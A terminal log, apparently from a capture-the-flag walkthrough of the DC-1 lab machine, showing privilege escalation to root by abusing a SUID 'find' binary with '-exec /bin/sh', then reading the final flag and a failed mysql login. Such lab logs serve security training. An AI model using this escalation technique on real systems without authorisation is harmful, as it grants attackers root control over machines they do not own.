 flag4@DC-1:~$ touch getflag
flag4@DC-1:~$ find / -type f -name getflag -exec "whoami" \;
root
flag4@DC-1:~$ find / -type f -name getflag -exec "/bin/sh" \;
# ls
flag4.txt  getflag
# cat flag4.txt
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy.  Or maybe it is?
# cd /root
# ls
thefinalflag.txt
# cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
# mysql
ERROR 1045 (28000): Access denied for user 'root'@'localhost' (using password: NO)
# Mysql
/bin/sh: 7: Mysql: not found